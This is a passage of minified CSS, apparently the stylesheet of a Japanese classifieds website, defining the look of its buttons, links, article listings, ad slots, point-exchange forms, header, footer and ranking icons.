a:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-hollow{width:100%}.c-button-with-min-width{min-width:250px}.zipcode-search-button{line-height:1.15;padding:0.5rem}.c-callout-info{background-color:#E6F7FF}.c-callout-warn{background-color:#FFFEE6}.c-callout-error{background-color:#FFF1F0}.c-callout-secondary{background-color:#CCC;color:#FFF}.c-definition-list{margin-bottom:0.5rem}.c-definition-list-horizontal{display:table}.c-definition-list-title{font-size:1rem;color:#000}.c-definition-list-title-horizontal{font-size:0.875rem;width:120px;min-width:4rem;display:table-cell}.c-definition-list-title-horizontal-middle{vertical-align:middle}.c-definition-list-title-horizontal-bottom{font-size:0.875rem;width:220px;display:table-cell}.c-definition-list-divider{float:right}.c-definition-list-description-horizontal{display:table-cell}.c-definition-list-item,.c-definition-list-item-horizontal{font-size:0.875rem;display:inline-block;white-space:nowrap}.c-definition-list-item:not(:last-child)::after,.c-definition-list-item-horizontal:not(:last-child)::after{content:"|";color:#CCC;padding-left:0.25rem;padding-right:0.25rem}.c-definition-list-item-horizontal{font-size:0.75rem}.c-definition-list-item-horizontal a:link,.c-definition-list-item-horizontal a:hover,.c-definition-list-item-horizontal a:active,.c-definition-list-item-horizontal a:focus{color:#06C}.c-definition-list-item-horizontal a:visited{color:#608}.c-definition-list-item-no-delimiter:not(:last-child)::after{content:none;padding-left:0;padding-right:0.25rem}.c-definition-list-item-current{background:#F5F5F5;color:#333;padding:0.25rem}.c-definition-list-keyword-link>a::after{content:" >"}.c-image-round{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.c-label-auth{color:#31789C;background-color:#EFF7FA;display:inline-block;padding:0.5rem;margin-bottom:0.25rem}.c-input-radio-label input[type="radio"]{margin-bottom:0}.c-link-with-angle-right a{display:inline-block}.c-link-with-angle-right a:after{content:"\f105";font-family:FontAwesome;margin-left:0.25rem;display:inline-block;width:.3rem;vertical-align:top}.c-link-with-dot{list-style-type:disc;list-style-position:inside}.c-link-with-angle-up a:before,.c-page-bottom-top-link a:before{content:"\f0d8";font-family:FontAwesome;margin-right:0.25rem}.c-link-with-shield:before{content:"\f132";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-with-car:before{content:"\f1b9";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-is-disabled{background:none;color:#CCC;padding:0;margin:0;font-weight:normal}.c-link-blue:link,.c-link-blue:hover,.c-link-blue:active,.c-link-blue:focus{color:#06C}.c-link-blue:visited{color:#06C}.c-link-blue a:link,.c-link-blue a:hover,.c-link-blue a:active,.c-link-blue a:focus{color:#06C}.c-link-blue a:visited{color:#06C}.c-link-blue-enable-visited:link,.c-link-blue-enable-visited:hover,.c-link-blue-enable-visited:active,.c-link-blue-enable-visited:focus{color:#06C}.c-link-blue-enable-visited:visited{color:#608}.c-link-blue-enable-visited a:link,.c-link-blue-enable-visited a:hover,.c-link-blue-enable-visited a:active,.c-link-blue-enable-visited a:focus{color:#06C}.c-link-blue-enable-visited a:visited{color:#608}.c-link-black:link,.c-link-black:hover,.c-link-black:active,.c-link-black:focus{color:#333}.c-link-black:visited{color:#333}.c-link-black a:link,.c-link-black a:hover,.c-link-black a:active,.c-link-black a:focus{color:#333}.c-link-black a:visited{color:#333}.c-link-black-enable-visited:link,.c-link-black-enable-visited:hover,.c-link-black-enable-visited:active,.c-link-black-enable-visited:focus{color:#333}.c-link-black-enable-visited:visited{color:#608}.c-link-black-enable-visited a:link,.c-link-black-enable-visited a:hover,.c-link-black-enable-visited a:active,.c-link-black-enable-visited a:focus{color:#333}.c-link-black-enable-visited a:visited{color:#608}.c-link-gray:link,.c-link-gray:hover,.c-link-gray:active,.c-link-gray:focus{color:#666}.c-link-gray:visited{color:#666}.c-link-gray a:link,.c-link-gray a:hover,.c-link-gray a:active,.c-link-gray a:focus{color:#666}.c-link-gray a:visited{color:#666}.c-list-disc{list-style:disc}.c-list-position-inside{list-style-position:inside}.locker-message{min-width:400px;margin:0 auto;padding:24px 0}.locker-message__header{margin-bottom:1rem;color:#333;text-align:center;font-size:16px;line-height:24px}.locker-message__header-text{font-weight:700}.locker-message__description{margin-bottom:1rem;color:#333;text-align:center;font-size:14px;font-weight:700;line-height:24px}.locker-message__description-bold{font-weight:700}.locker-message__description-normal{font-weight:400}.locker-message__link{color:#06c;font-weight:400}.locker-message__qr-notice{margin-top:1rem;color:#333;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__qr-section{background-color:#efeff3;padding:1.5rem 0;margin-top:1rem;border-radius:4px}.locker-message__qr-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__qr-container{text-align:center;margin:1rem 0}.locker-message__qr-container>div{display:inline-block;width:130px;height:130px;position:relative}.locker-message__qr-container>div img,.locker-message__qr-container>div canvas{position:static !important;width:100% !important;height:100% !important}.locker-message__code-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__code-number{text-align:center;margin-bottom:1rem}.locker-message__code-number-text{font-weight:700}.locker-message__help-link{color:#06c;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__error{color:#d32f2f}.locker-message__spbr{display:none}.c-page-bottom-component{display:block;clear:both}.c-page-bottom-top-link{text-align:right}.c-paginate{font-size:0.875rem;margin-top:2rem}.c-paginate div,.c-paginate li{display:inline-block;text-align:center;padding-left:0.5rem;padding-right:0.25rem}.c-paginate div a:link,.c-paginate div a:hover,.c-paginate div a:active,.c-paginate div a:focus,.c-paginate li a:link,.c-paginate li a:hover,.c-paginate li a:active,.c-paginate li a:focus{color:#06C}.c-paginate div a:visited,.c-paginate li a:visited{color:#06C}.c-paginate div #now,.c-paginate li #now{background:#F5F5F5;color:#333;padding:0.5rem}.c-paginate .page_list li+li{border-left:1px solid #CCC}.c-paginate-navi{font-size:0.75rem;color:#666;margin-top:0.5rem;margin-bottom:2rem}.c-sns-share{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:1.5rem;overflow-y:hidden}.c-tag-item{margin-bottom:0.25rem;display:inline-block;border-color:#CCC}.c-tag-item ::before{content:"\f02b";font-family:FontAwesome;margin-right:0.25rem;display:inline-block;vertical-align:top;width:.625rem}.c-tag-item:not(:last-child)::after{content:none}.c-tag-item:not(:last-child){margin-right:0.25rem}.c-tag-item-link{font-size:0.75rem;font-weight:normal;padding:0.25rem}.recruit-content-confirm-modal{width:100vw;height:100vh;background:rgba(10,10,10,0.45);z-index:999999;position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center}.recruit-content-confirm-modal-inner{background:white;padding:24px;margin:16px;max-width:600px}.recruit-content-confirm-modal-title{font-size:18px;font-weight:700;text-align:center}.recruit-content-confirm-modal-close{margin-bottom:0}.p-adsense-top-sub{width:336px;text-align:center;margin-top:2rem}.p-adsense-in-list{border-top:1px solid #CCC;margin-bottom:1px}.pc-ad-overlay-container{width:100%;position:fixed;bottom:0;background-color:#fff;border-top:1px solid #d6dee5;z-index:11}.pc-ad-overlay-container .pc-ad-overlay{margin:0 auto;width:728px;height:90px;text-align:center}.p-adsense-list-right-column-high-block{height:765px}.p-custom-search-ad{min-height:95px}.p-article-main{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.p-article-report{position:relative}.p-article-report .dropdown-pane{top:auto !important;right:0 !important;left:auto !important;width:400px}.p-article-title{font-size:1.25rem;display:inline;word-break:break-all;margin-bottom:0.5rem}.p-article-history{color:#666;font-size:0.75rem}.p-article-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:1rem}.p-article-image-block{height:120px;width:120px;margin-right:0.5rem;margin-bottom:0.5rem}.p-article-image-item{max-height:120px;max-width:120px}.p-article-text{word-break:break-all;font-size:0.875rem;line-height:1.8;overflow-x:hidden}.p-article-column{font-size:0.875rem}.p-article-column td{padding-top:0.5rem;padding-bottom:0.5rem}.p-article-column-key{font-size:0.75rem;width:55px;word-break:keep-all;padding-right:0.5rem;vertical-align:top}.p-article-column-value{word-break:break-word;padding-left:0.5rem}.p-article-column-strong{font-weight:bold;font-size:1.125rem}.p-article-landline-image{width:185px}.p-article-closed-image{width:100%;margin-bottom:0.5rem}.p-article-simple-item{font-size:0.75rem;line-height:1.3;display:inline-block;width:49%;word-break:break-word;margin-bottom:1rem}.p-article-simple-item-vertical{font-size:0.75rem;line-height:1.3;display:inline-block;width:90px;word-break:break-word;vertical-align:top;margin-bottom:1rem;margin-right:40px}.p-article-simple-item-image-component{position:relative;margin-right:0.5rem}.p-article-simple-item-image{height:90px;width:90px;min-width:90px}.p-article-simple-item-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-article-simple-item-detail{width:100%}.p-article-simple-item-title{font-size:0.875rem}.p-article-simple-item-text{color:#666}.p-article-pet-info{width:680px;margin:20px auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_show_lower_correction-ea0ec07d3ff893c05d4e27e97fa976f82e32834cd37fbde1a381a900516a93c2.png);background-size:680px 85px;height:85px;position:relative}.p-article-pet-info-link1{width:53px;height:20px;position:absolute;top:35px;left:52px;display:block}.p-article-pet-info-link2{width:120px;height:20px;position:absolute;top:35px;left:213px;display:block}.p-article-pet-info-link3{width:55px;height:20px;position:absolute;top:57px;right:138px;display:block}.p-article-complete-bottom{width:480px;margin:auto}.p-article-action-buttons .fa-exclamation-circle,.p-article-action-buttons .fa-flag{display:inline-block;width:.75rem}.p-articles-abstract{margin-top:1rem;margin-bottom:1rem}.p-articles-abstract .u-flex-container{flex-wrap:wrap}.p-articles-title{overflow-wrap:anywhere;word-break:normal;line-break:strict}.p-articles-title-sub{font-size:0.75rem;color:#666;margin-bottom:0.2rem}.p-articles-description{font-size:0.625rem}.p-articles-search-area{margin-bottom:2rem}.p-articles-refine-search{font-size:0.75rem}.p-articles-search-form-select{min-width:180px;font-size:0.75rem}.p-articles-search-form-price{width:calc(0.75rem * 8);font-size:0.75rem}.p-articles-event-calendar-current{background:#F5F5F5;color:#333}.p-articles-event-calendar-today{background:#FFFBC9;font-weight:bold}.p-articles-new-arrival{padding-top:1rem;padding-bottom:1rem}.p-articles-new-arrival-modal .error{color:#E53935}.p-articles-new-arrival-price-width{width:calc(0.875rem * 8)}.p-articles-list-title{font-size:1.125rem;font-weight:bold;margin-top:1rem;color:#000}.p-articles-list-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;line-height:1.3;border-top:1px solid #CCC;padding:0.5rem}.p-articles-list-item:last-of-type{border-bottom:1px solid #CCC}.p-articles-list-item .p-item-image-component{position:relative;margin-right:0.5rem;height:74px;width:74px}.p-articles-list-item .p-item-image{max-height:74px;max-width:74px;font-size:0.625rem}.p-articles-list-item .p-item-image-right{order:2;margin-right:0;margin-left:0.5rem}.p-articles-list-item .p-item-close:after{display:block;content:"";position:absolute;top:0;left:0;z-index:1;width:0;height:0;border-style:solid;border-color:#666 transparent transparent transparent;border-width:50px 50px 0 0}.p-articles-list-item .p-item-close-text{position:absolute;z-index:2;color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);letter-spacing:2px;font-weight:bold;font-size:8px;top:12px;letter-spacing:normal}.p-articles-list-item .p-item-image-band{color:#FFF;background:#333;text-align:center;font-size:0.625rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-articles-list-item .p-item-content-info{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.p-articles-list-item .p-item-title{font-size:1rem;font-weight:bold}.p-articles-list-item .p-item-title a:link,.p-articles-list-item .p-item-title a:hover,.p-articles-list-item .p-item-title a:active,.p-articles-list-item .p-item-title a:focus{color:#06C}.p-articles-list-item .p-item-title a:visited{color:#608}.p-articles-list-item .p-item-title-pr{margin-bottom:0.25rem}.p-articles-list-item .p-item-pr-icon:before{content:"PR";font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:2px 10px;margin:0 2px 2px 2px}.p-articles-list-item .p-item-important-field{width:562px;overflow:hidden;white-space:nowrap}.p-articles-list-item .p-item-most-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important a:link,.p-articles-list-item .p-item-secondary-important a:hover,.p-articles-list-item .p-item-secondary-important a:active,.p-articles-list-item .p-item-secondary-important a:focus{color:#333}.p-articles-list-item .p-item-secondary-important a:visited{color:#333}.p-articles-list-item .p-item-supplementary-info{display:inline;font-size:0.625rem;color:#666}.p-articles-list-item .p-item-supplementary-info a{margin-right:0.5rem}.p-articles-list-item .p-item-supplementary-info a:link,.p-articles-list-item .p-item-supplementary-info a:hover,.p-articles-list-item .p-item-supplementary-info a:active,.p-articles-list-item .p-item-supplementary-info a:focus{color:#666}.p-articles-list-item .p-item-supplementary-info a:visited{color:#666}.p-articles-list-item .p-item-label-field span{background:#E6F7FF;padding:4px;font-size:11px;margin-right:3px;color:#003A8C;border-radius:4px}.p-articles-list-item .p-item-detail{font-size:0.625rem;color:#333;word-break:break-all;margin-top:0.25rem;flex-grow:2}.p-articles-list-item .p-item-additional-info{min-width:70px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.p-articles-list-item .p-item-history{font-size:0.625rem}.p-articles-list-item .p-item-option-labels{font-size:0.625rem;margin-top:0.2rem;text-align:center;color:#666}.p-articles-list-item .p-item-option-labels i{margin-right:0.5rem}.p-articles-list-item .p-item-alliance-tag{text-align:center;font-size:0.625rem;font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:4px}.p-articles-pet-rules{width:730px;margin:0 auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_list_lower_correction-946dfe55bc3bf1beddea2ba52d0e3f4154f7c933c739d0e6328b1ce0fbea52c4.png);background-size:730px 85px;height:85px;position:relative}.p-articles-pet-rules-link1{width:53px;height:20px;position:absolute;top:35px;left:60px;display:block}.p-articles-pet-rules-link2{width:120px;height:20px;position:absolute;top:35px;left:228px;display:block}.p-articles-pet-rules-link3{width:55px;height:20px;position:absolute;top:57px;right:120px;display:block}.p-neighboring-area-list{margin-top:1.5rem;margin-bottom:1.5rem;text-align:center}.p-articles-keyword-ranking-button{margin-left:auto;white-space:nowrap;flex-shrink:0}.p-comment-list-action-alert{background-color:#FFF;border:1px solid #CCC;bottom:0;font-size:.8rem;padding:.5rem;position:absolute;right:0;text-align:left;z-index:10}.p-comment-system-message{background-color:#FFF;border:1px solid #CCC;padding:8px 16px;border-radius:20px;display:inline-block}.p-comment-item-link a{color:#333;font-weight:bold}.p-dpoint-base{width:728px;margin:auto}.dpoint-table{width:100%;border:#cccccc 1px solid;border-collapse:collapse;margin-bottom:8px}.dpoint-table th{border:#cccccc 1px solid}.dpoint-table td{padding:1rem 0 1rem .5rem;border:#cccccc 1px solid;background-color:#FFFFFF}.dpoint-table .p-dpoint-table-head-sub{font-size:14px;text-align:left;font-weight:300;width:11em;border-right:1px solid #cccccc;background-color:#EFEFF3}.dpoint-table .p-dpoint-table-head-main{font-size:14px;text-align:left;font-weight:600;width:11em;border-right:1px solid #cccccc;padding:1rem 0 1rem .5rem;background-color:#EFEFF3}.p-pc-dpoint-header{border-bottom:1px solid #cccccc;padding-bottom:8px;font-size:24px;font-weight:bold}.p-dpoint-desc{font-size:13px;margin-bottom:296px}.p-dpoint-confirm-desc{font-size:13px;text-align:center}.p-dpoint-list-desc{font-size:14px;list-style-type:disc;margin-left:1.25rem}.p-dpoint-list-desc li{margin-top:3px}.p-dpoint-spacer{margin-top:40px}.p-pc-dpoint-connected-label{color:#00733B;background-color:#EDFAF4;font-size:11px;font-weight:600;padding:8px;text-align:center;margin-top:24px;margin-left:auto;margin-right:auto;width:fit-content}.p-dpoint-need-to-login-desc{font-size:14px;font-weight:bold;text-align:center;padding-bottom:6px}a.p-dpoint-exchange:link{color:#FFF;font-size:16px;background-color:#219E62;margin-top:24px;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-exchange:hover{text-decoration:none}a.p-dpoint-login:link{border:none}a.p-dpoint-login:link{color:#FFF;font-size:16px;background-color:#CC0033;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-login:hover{text-decoration:none}.p-dpoint-create-account{font-size:11px;color:#666}.p-dpoint-external-link{margin-left:0.5em}.p-dpoint-connected-label-container{width:fit-content;background-color:#EDFAF4;margin:16px auto 0;padding:8px}.p-dpoint-connected-label{font-weight:600;font-size:11px;color:#00733B}.p-dpoint-input-yen{text-align:right;width:160px}.p-dpoint-input-yen-error-container{margin-top:1em;margin-bottom:0}.p-dpoint-input-yen-error{margin-bottom:0}.p-dpoint-input-yen[type='number']{margin-bottom:0}.p-dpoint-input-yen::placeholder{text-align:right}.p-dpoint-input-value-container{display:table}.p-dpoint-input-yen-container{display:table-cell;padding-right:0.7em}.p-dpoint-input-submit-button{width:360px;margin-left:auto;margin-right:auto;margin-bottom:96px;padding:12px 16px}.p-dpoint-input-submit-button button:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:not([disabled]){border:1px solid #219E62;background-color:#219E62}.p-dpoint-header{font-size:18px;font-weight:600;border-bottom:1px solid #CCC;padding-bottom:8px;margin-top:1.4em}.p-evaluation-icon{width:16px;height:16px}.p-evaluation-count{color:#333;font-weight:bold;vertical-align:middle}.p-evaluation-list-item{font-size:0.75rem;margin-top:0.5rem;margin-bottom:0.5rem}.p-favorite-box{position:relative}.p-favorite-box .fav-img.is-active{color:#FABA7A}.p-favorite-box .fa-star:before{display:inline-block;width:1.125rem}.p-favorite-balloon{min-width:200px;font-size:0.75rem;text-align:left;padding:10px;position:absolute;right:0;bottom:38px;z-index:2;background-color:#FFF;border:1px solid #CCC}.p-favorite-balloon-left{right:173px;bottom:0px}.p-favorite-box-close{position:absolute;top:0;right:0;margin-right:0.5rem;margin-top:0.5rem}#footer{width:100%;background:#F0EFF5;padding:2rem 0;margin-top:auto;text-align:center}#footer li{display:inline}#footer li:not(:last-child)::after{content:"｜"}#footer .footer-bottom{display:flex;justify-content:space-between;align-items:center;width:1000px;margin:1rem auto}#footer .footer-sns{display:flex;gap:16px}#footer .footer-sns-x,#footer .footer-sns-facebook{fill:#666;width:32px;height:32px;transition:all .2s}#footer .footer-sns-x:hover{fill:#000}#footer .footer-sns-facebook:hover{fill:#1877f2}#footer .copyright{color:#666;font-size:0.75rem}.p-header{border-top:4px solid #219E62;border-bottom:1px solid #CCC}.p-header-h1-component{min-width:0}.p-header-h1{overflow:hidden;white-space:nowrap;font-weight:normal}.p-header-h1-supplement{white-space:nowrap;margin-left:0.25rem;font-size:0.75rem}.p-header-regist-button{padding:0.5rem}.p-header-regist-button a:link,.p-header-regist-button a:hover,.p-header-regist-button a:active,.p-header-regist-button a:focus{color:#219E62}.p-header-regist-button a:visited{color:#219E62}.p-header-secondary{position:relative}.p-header-image{background-position:top;background-repeat:no-repeat;background-size:cover}.p-header-top-title{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;height:calc((2rem + 3.25rem) * 1.3)}.p-header-top-main-title{font-size:3.25rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-top-read-title{font-size:2rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-post-button{padding:0.75rem 1rem}.p-header-logo{height:35px;width:120px}.p-header-logo:hover,.p-header-logo:focus{text-decoration:none}.p-header-select{font-size:0.875rem;height:2.5rem;border-radius:0px;box-sizing:border-box}.p-header-bottom-border{border-bottom:4px solid #F0EFF5}.p-header-popular-keywords-wrapper{align-items:baseline}.p-header-popular-keywords-list{line-height:1}.p-header-popular-keywords-headline{flex-shrink:0}#navi .dropdown.menu>li a::after{content:none}#navi .dropdown.menu>li a{padding:0.5rem}.p-header-navi-title{font-size:0.75rem;padding:0.25rem}.p-header-navi-title:hover{background-color:#F5F5F5}.p-header-navi-title>a:hover{text-decoration:none;color:#333}.p-header-navi-item{font-size:0.75rem;border-bottom:1px solid #CCC;white-space:nowrap;display:block;padding:0.5rem}.p-ranking-icon-rank1{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23E1A625%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank2{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23A9B5BB%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank3{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23BC8F6A%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-lower{background-color:#AAA;align-items:center}.p-ranking-rank-top3{line-height:1;align-items:flex-end}.p-ranking-rank-component{height:20px;width:20px;color:#fff;font-size:0.625rem;font-weight:bold;display:flex;justify-content:center;margin-right:0.5rem}.p-ranking-article-list-item-destroyed{position:relative}.p-ranking-item-destroyed{position:absolute;width:100%;height:100%;background:black;opacity:0.4;top:0px;left:0px;align-items:center;display:flex;justify-content:center;color:white;font-weight:bold;font-size:1.2rem}.p-system-message-component,.p-system-message-info,.p-system-message-success,.p-system-message-warning,.p-system-message-alert{font-size:0.75rem;margin-top:1rem;margin-bottom:1rem;padding:1rem}.p-system-message-info{background:#FFF}.p-system-message-success{background:#EFF7FA}.p-system-message-success::before{color:#06C;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-system-message-warning{background:#FFF}.p-system-message-alert{background:#FFEBEE}.p-system-message-alert::before{color:#F30;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:1.125rem}.p-top-pickup-title{color:#219E62;font-size:0.875rem;font-weight:bold;padding:0 0.25rem;height:24px;border:1px solid;border-color:#219E62 transparent #219E62 #219E62}.p-top-pickup-title-arrow{width:17px;height:17px;transform:rotate(45deg);position:relative;right:9px;border-style:solid;border-width:1px;border-color:#219E62 #219E62 transparent transparent}.p-top-pickup-item{position:relative}.p-top-pickup-item-image{width:150px;height:150px}.p-top-pickup-item-description{color:#FFF;background:#333;text-align:center;font-size:1rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto;font-size:0.875rem;padding:0 0.5rem}.p-top-category-icon{width:19px;height:19px}.p-top-category{white-space:nowrap}.p-top-category-list-left-item{min-width:80px}.p-top-select-prefecture-region{width:100px}.p-top-area-portal-text-area{padding:1rem;margin-top:1rem;background-color:#F0EFF5;position:relative}.p-top-area-portal-resetting{position:absolute;right:1rem}.p-top-area-portal-table{border:1px solid #CCC;border-collapse:collapse;table-layout:fixed}.p-top-area-portal-table tr,.p-top-area-portal-table td{border:1px solid #CCC;border-collapse:collapse}.p-top-area-portal-table td{padding:0.5rem 1rem}.p-top-area-portal-title{font-weight:bold;width:30%;background-color:#F0EFF5}.p-top-area-portal-postal-code-content{width:50%}.p-top-area-portal-search-button button{font-size:0.75rem}.p-top-plain-content{overflow:hidden}.p-top-plain-content-item{width:45%;float:left}.p-top-new-article-item{position:relative;display:inline-block;margin-right:0.25rem}.p-top-new-article-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:18px;width:100%;opacity:0.8;height:auto}#top_content .box{position:relative}#top_content .owl-controls{position:absolute;right:100px}.p-top-sub-jmtylife-index{position:absolute;font-size:12px;right:0px;bottom:0px}.p-ec-container table{border:1px solid #DCDDDD;border-spacing:0;font-size:0.75rem}.p-ec-container table.full{width:100%}.p-ec-container th{border-bottom:1px dashed #CCC;background:#F9F9F9;font-weight:500;height:42px;width:25%;text-align:start}.p-ec-container td{border-bottom:1px dashed #CCC;background-color:#FFF}.p-ec-container tr:last-child th{border-bottom:none}.p-ec-container tr:last-child td{border-bottom:none}.p-ec-callout-yellow{padding:1rem;border:none;background-color:#FFFBC9}.p-ec-callout-gray{padding:1rem;border:none;background-color:#F9F9F9}.p-ec-label{display:inline-block;padding:0.3rem 